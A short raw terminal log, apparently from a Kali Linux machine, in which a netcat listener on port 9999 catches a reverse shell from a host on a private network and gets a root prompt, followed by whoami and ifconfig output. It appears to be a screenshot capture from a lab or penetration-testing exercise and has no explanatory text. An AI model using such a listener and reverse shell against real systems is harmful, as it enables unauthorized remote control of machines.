 root@kali:~# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.210.38] from (UNKNOWN) [192.168.210.37] 54964
[root@localhost .ssh]# whoami
whoami
root
[root@localhost .ssh]# ifconfig
ifconfig
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.210.37  netmask 255.255.255.0  broadcast 192.168.210.255
        inet6 fe80::522e:cf24:9fc8:b7a3  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:eb:d7:5e  txqueuelen 1000  (Ethernet)
        RX packets 21813  bytes 2556512 (2.4 MiB)
        RX errors 0  dropped 1463  overruns 0  frame 0
        TX packets 3525  bytes 290705 (283.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2077  bytes 189488 (185.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2077  bytes 189488 (185.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 192.168.122.1  netmask 255.255.255.0  broadcast 192.168.122.255
        ether 52:54:00:5b:75:3d  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

[root@localhost .ssh]#